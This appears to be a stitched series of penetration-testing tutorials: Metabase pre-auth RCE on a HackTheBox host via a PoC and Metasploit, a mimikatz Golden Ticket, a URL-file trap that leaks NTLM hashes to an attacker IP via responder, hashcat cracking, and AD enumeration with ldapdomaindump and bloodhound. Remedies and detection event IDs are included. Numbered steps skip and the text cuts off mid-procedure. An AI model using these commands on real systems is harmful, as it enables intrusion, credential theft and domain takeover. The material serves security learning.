Metabase is an open-source business intelligence (BI) and analytics tool that enables organizations to create and share dashboards and reports based on their data. It provides a user-friendly interface for exploring and visualizing data without requiring extensive technical knowledge or coding skills.

Metabase could allow a remote attacker to execute arbitrary commands on the system, caused by an unspecified flaw. By sending a specially crafted request, an attacker could exploit this vulnerability to execute arbitrary commands on the system.
Affected Products
Metabase Metabase 0.45.4
Metabase Metabase 0.44.7
Metabase Metabase 0.43.7
Metabase Metabase 1.43.7
Metabase Metabase 0.46.6
Metabase Metabase 1.44.7
Metabase Metabase 1.45.4
Identification



1. Navigating to /api/session/properties we can find the platform version
http://data.analytical.htb/api/session/properties
2. You can also use curl & jq to filter the output from CLI
curl -X GET http://data.analytical.htb/api/session/properties | jq “.version”
Exploitation #1 – Script
1. Having confirmed the vulnerable version, we can proceed to get the setup-token from /api/session/properties
http://data.analytical.htb/api/session/properties


2. We can proceed to use the exploit (https://github.com/m3m0o/metabase-pre-auth-rce-poc/tree/main) , this required the URL of the Metabase platform, the setup-token and a command
9. Now you should check your listener, and the connection should be received
whoami
Exploitation #2 – Metasploit

1. We can also use metasploit to exploit this vulnerability (metabase_setup_token_rce)
use exploit/linux/http/metabase_setup_token_rce
show options
2. Fill the required information
set RPORT 80
set RHOSTS data.analytical.htb
set LHOST 10.10.14.166

3. Run the exploit
exploit
Remedy
Metabase must upgrade to fixed versions (0.46.6.1, 1.46.6.1, or later)
Patching: Regularly update Metabase to the latest version to apply security patches.
Security Best Practices: Follow security best practices for deployment, including the use of firewalls, intrusion detection systems, and regular security audits.
With Kerberos, users never directly authenticate themselves to the various services they need to use, such as file servers. Instead, the Kerberos Key Distribution Center (KDC) functions as a trusted third-party authentication service. Every domain controller in an Active Directory domain runs a KDC service.
The KDC issues a ticket granting ticket (TGT), which includes a unique session key and a timestamp that specifies how long that session is valid (normally 8 or 10 hours). When the user needs access to resources, they don’t have to re-authenticate; their client machine simply sends the TGT along to prove that the user has already been recently authenticated.
Kerberos Golden Ticket hacking is a sophisticated attack that exploits weaknesses in the Kerberos authentication protocol, which is widely used for securing authentication in various network environments. In this attack, adversaries create a forged Kerberos Ticket Granting Ticket (TGT), referred to as a “Golden Ticket,” allowing them to gain unauthorized access to a network and impersonate any user without the need for valid credentials.
Requirements
Privileged Access:
The attacker needs elevated privileges to access the KDC database or extract password hashes, often obtained through a successful compromise of an administrative account.
In a Golden Ticket attack, hackers bypass the KDC and create TGTs themselves to get access to various resources. To forge a TGT, hackers need four key pieces of information:
The FQDN (Fully Qualified Domain Name) of the domain
The SID (Security Identifier) of the domain
The username of the account they want to impersonate
The KRBTGT password hash
Exploitation (Mimikatz)
1. After compromising the domain controller, use mimikatz to dump the krbtgt hash
/aes256 — The AES-256 password hash of the KRBTGT user (alternatively, /ntlm or /rc4 can be used for NTLM hashes, and /aes128 for AES-128)
/user — The username to be impersonated
/groups — The list of groups (by RID) to include in the ticket, with the first being the user’s primary group
/ptt — Indicates that the forged ticket should be injected into the current session instead of being written to a file
4. Once, the ticket has been generated you can run commands to remote machines, with this command you will open a new CMD
misc::cmd
5. List the available tickets
klist
5. Test connecting to another machine
dir \\client-2\c$
Because the TGT is signed and encrypted with the real KRBTGT password hash, any domain controller will accept it as proof of identity and issue ticket-granting service (TGS) tickets for it.
As the adversary discovers more about the environment, they can continue to mint tickets for accounts with specific group membership to access any application, database or other resource that uses Active Directory for authentication and authorization.
Recommendations
Regularly Rotate Kerberos Service Account Passwords
Minimize the number of accounts that can access the KRBTGT password hash.
Minimize opportunities for hackers to steal privileged credentials.
Monitor and Audit KDC Logs
Regular Security Audits
Detection Methods for the Golden Ticket Attack
Event ID 4769 – A Kerberos Service Ticket was requested.
Key Description Fields: Account Name, Service Name, Client Address
Event ID 4624 – An account was successfully logged on.
Key Description Fields: Account Name, Account Domain, Logon ID
Event ID 4627 – Identifies the account that requested the logon.
A URL file attack captures account hashes via a user accessing a folder that contains a specially crafted file that forces the user to request an icon off the attackers machine. The resource does not exist though. The act of initiating a connection to the attackers machine is how the hash is captured. Also note that the user does not need to open the file, nor is their any indication that anything has happened behind the scenes. They just need to open the folder that the file is located in which makes this a perfect for shared folders.
This attack is only applicable to intranet communication and does not work with outside network.
This is a post compromise attack and following are the conditions
There is a file share accessible across the network
Attacker has compromised at least one machine which has access to the file share with write permissions
1. Create The File
The file name must begin with either a “@” symbol or a “~” symbol and the filetype must be “url”. Example: “@readme.url”
[InternetShortcut] is a header line that specifies the file type and indicates that the following lines are instructions for an internet shortcut
URL=anyurl specifies the URL of the website or web page that the shortcut should launch. The actual URL should be provided in place of the “anyurl” placeholder
WorkingDirectory=anydir specifies the default working directory for the shortcut. In most cases, this will be the directory in which the shortcut file is located. You can replace the “anydir” placeholder with the full path of the directory, if necessary
IconFile=\\x.x.x.x\%USERNAME%.icon specifies the location of the icon file to use for the shortcut. The icon file can be stored on a remote computer, which is specified by the IP address “x.x.x.x”. The “%USERNAME%” placeholder is replaced with the current user’s username. The “.icon” extension specifies the type of file that contains the icon data
IconIndex=1 specifies which icon in the specified icon file should be used for the shortcut. In this case, the number “1” references to the first icon in the file for use. If the icon file contains multiple icons, choose the number accordingly to select a different icon
Exploitation
1. Connect to a share and drop the file (.url or .scf) (@readme.url or @readme.scf) @ in the name sets the file at the top, make sure the file has the proper file type
2. Start responder with HTTP and SMB is turned ON
sudo responder -I eth0 -w -b -v -F
3. Wait for someone to connect to the share, and, you’ll get data back
Cracking with hashcat
1. Identify the hash type number using (https://hashcat.net/wiki/doku.php?id=example_hashes)
search NTLMv2
2. Knowing the hash ID from https://hashcat.net/ we can proceed to use the hash file, and a wordlist
In an Active Directory domain, a lot of interesting information can be retrieved via LDAP by any authenticated user (or machine). This makes LDAP an interesting protocol for gathering information in the recon phase of a pentest of an internal network. A problem is that data from LDAP often is not available in an easy to read format.
Generally, you’ll need at least the following permissions:
Read Access to Active Directory:
The account should have read access to the Active Directory structure to retrieve information about users, groups, and other directory objects.
Replicating Directory Changes:
For more detailed information, such as the last logon time of users, the account may need the “Replicating Directory Changes” permission. This permission is required for attributes that are not included in the default read access.
Administrative Privileges (Optional):
In some cases, ladpdumpdomain may require administrative privileges to retrieve certain information. If you’re looking to gather data on administrative groups or accounts, the account running the tool may need to be a member of a group with sufficient privileges.
Network Access:
Ensure that the account has the necessary network access to connect to the domain controller and query Active Directory.
Ldapdomain enum
ldapdomaindump is a tool used for dumping information from Active Directory, including user accounts, group memberships, and other relevant details, by collecting and parsing information available via LDAP and outputting it in a human readable HTML format, as well as machine readable json and csv/tsv/greppable files.
The tool was designed with the following goals in mind:
Easy overview of all users/groups/computers/policies in the domain
Authentication both via username and password, as with NTLM hashes (requires ldap3 >=1.3.1)
Possibility to run the tool with an existing authenticated connection to an LDAP service, allowing for integration with relaying tools such as impackets ntlmrelayx
The tool outputs several files containing an overview of objects in the domain:
domain_groups: List of groups in the domain
domain_users: List of users in the domain
domain_computers: List of computer accounts in the domain
domain_policy: Domain policy such as password requirements and lockout policy
domain_trusts: Incoming and outgoing domain trusts, and their properties
As well as two grouped files:
domain_users_by_group: Domain users per group they are member of
domain_computers_by_os: Domain computers sorted by Operating System
How to use ldapdomaindum
1. Execute the script (it is pre-installed in newer Kali Linux) against the Domain Controller server
sudo ldapdomaindump ldaps://192.168.0.100 -u ‘lab.local\vry4n’ -p IamAdmin123 -o data
ldapdomaindump: This is likely the name of a tool or script designed for extracting information from an LDAP (Lightweight Directory Access Protocol) server. It’s used to query and retrieve data from an LDAP directory.
ldaps://192.168.0.100: This specifies the LDAP server’s address and protocol. In this case, it’s using LDAPS, which is the secure version of LDAP over TLS/SSL. The server is located at the IP address 192.168.0.100.
-u ‘lab.local\vry4n’: This option specifies the username to be used for authentication. The provided username is in the format domain\username, where lab.local is the domain and vry4n is the username.
-p IamAdmin123: This option specifies the password associated with the provided username. In this case, the password is set to ‘IamAdmin123’.
-o data: creates a new folder and saves the files there
2. Inspect all the files looking for users, computers, trusts, groups, policies
bloodhound-python: This is a tool used for Active Directory (AD) enumeration and analysis. It helps identify attack paths, permissions, and potential security risks within an AD environment.
-d lab.local: Specifies the Active Directory domain to target, in this case, it’s set to ‘lab.local’.
-u vry4n: Specifies the username to be used for authentication. In this case, the username is ‘vry4n’.
-p IamAdmin123: Specifies the password associated with the provided username. Here, the password is set to ‘IamAdmin123’.
-ns 192.168.0.100: Specifies the target Active Directory server’s IP address. It’s set to ‘192.168.0.100’.
-c all: Specifies the collection method. In this case, ‘all’ indicates that all available data should be collected. This includes information about domains, users, groups, computers, group memberships, permissions, etc.
6. In Bloodhound click on “upload data”, selectthe .json files, click open
7. Once data is loaded it is displayed in Bloodhound, you can start your searches and mapping relationships
2. Run the tool to do a test, using neo4j password
sudo python3 PumHound.py –easy -p newneo4j
3. Make sure all the tasks completed
4. Knowing that the test completed, now you can run a task, read PlumHound documentation to know about tasks, this will create a new folder with a Report.zip file
Impacket SecretsDump is a powerful tool used in penetration testing and ethical hacking for extracting plaintext credentials and other sensitive information from Windows systems. Developed in Python, Impacket is an open-source collection of Python classes for working with network protocols. SecretsDump, a part of the Impacket suite, focuses specifically on extracting credentials and secrets from Windows machines.
Hive
Details
Format or credential material
SAM
stores locally cached credentials (referred to as SAM secrets)
LM or NT hashes
SECURITY
stores domain cached credentials (referred to as LSA secrets)
Plaintext passwords
LM or NT hashes
Kerberos keys (DES, AES)
Domain Cached Credentials (DCC1 and DCC2)
Security Questions (L$SQSA<SID>)
SYSTEM
contains enough info to decrypt SAM secrets and LSA secrets
SMB is a network protocol used by Windows-based systems to share files, printers, and other resources. In an SMB relay attack, an attacker intercepts and relays authentication messages between a client and a server. The attacker essentially tricks the systems into thinking they are communicating with each other when, in fact, the attacker is mediating the conversation.
SMB signing verifies the origin and authenticity of SMB packets. Effectively this stops MiTM SMB relay attacks from being successful. If this is enabled and required on a machine, we will not be able to perform a successful SMB relay attack.
Example of SMB communication
NetBIOS session established between the client and the server,
Server and client negotiation the SMB protocol dialect,
Client logs on to the server with the proper credentials,
Client will connect to a shared resource hosted on the server (i.e. wireless printer),
Client opens a file on the share, and,
Client reads or edits the requested resource. That would be a top-level overview of what happens during a regular SMB exchange.
Systems that are vulnerable to this attack have SMB signing configured to the following:
SMB Signing enabled but not required
SMB Signing disabled
Systems that are not vulnerable to this attack have SMB signing configured to the following:
SMB signing must be disabled or not enforced on the target
Must be on the local network
Relayed user credentials must be admin on machine for any real value, for example; local admin to the target machine or member of the Domain Administrators group.
Preparation
1. SMB & HTTP modules should be OFF in responder tool (/usr/share/responder/Responder.conf)
sudo vi /usr/share/responder/Responder.conf
2. Run responder to verify the modules are turned off